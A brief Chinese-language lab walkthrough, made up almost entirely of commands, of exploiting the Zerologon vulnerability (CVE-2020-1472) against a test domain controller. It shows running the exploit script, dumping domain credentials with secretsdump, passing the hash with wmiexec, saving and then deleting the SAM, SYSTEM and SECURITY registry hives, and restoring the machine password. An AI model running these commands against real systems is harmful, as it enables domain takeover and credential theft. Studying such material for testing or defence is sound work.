@toc

原理比较复杂,有兴趣的可以看看下面链接上的文章https://www.freebuf.com/articles/system/249860.html



python cve-2020-1472-exploit.py 机器账户名 ip





获取对方机器账号或者说netbios名的方式:



python secretsdump.py test.com/yukong$@192.168.124.142 -no-pass





python wmiexec.py -hashes :3dbde697d71690a769204beb12283678 test/administrator@192.168.124.142 reg save HKLM\SYSTEM system.save reg save HKLM\SAM sam.save reg save HKLM\SECURITY security.save

get system.save get sam.save get security.save

del /f system.save del /f sam.save del /f security.save

exit

python secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 test.com/yukong$@192.168.124.142 -use-vss 此命令执行失败



python secretsdump.py -sam sam.save -system system.save -security security.save LOCAL



python reinstall_original_pw.py yukong$ 192.168.124.142 999699ceadecae87fef9a2040ef2213a

python secretsdump.py test.com/administrator:123@192.168.124.142 -just-dc-user yukong$



python secretsdump.py -hashes aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678 test/administrator@192.168.124.142 -just-dc-user yukong$